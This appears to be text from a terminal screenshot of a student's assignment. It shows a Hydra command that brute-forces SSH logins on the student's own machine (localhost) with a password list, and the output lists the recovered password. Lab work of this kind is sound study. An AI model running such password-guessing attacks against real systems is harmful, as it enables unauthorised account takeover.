 Terminal
En
20:59
University
Assignment5
test.txt
דרכון
samuel@samuel-HP-Spectre-x360-Convertible-13: ~/Desktop/Assignment5
samuel@samuel-HP-Spectre-x360-Convertible-13:~/Desktop/Assignment5$ hydra -l sam
uel -t4 -P passwordsTest.txt 127.0.0.1 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-01-09 20:58:31
[DATA] max 4 tasks per 1 server, overall 64 tasks, 15 login tries (l:1/p:15), ~0
 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 127.0.0.1   login: samuel   password: 260298230​3d
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-01-09 20:58:37
samuel@samuel-HP-Spectre-x360-Convertible-13:~/Desktop/Assignment5$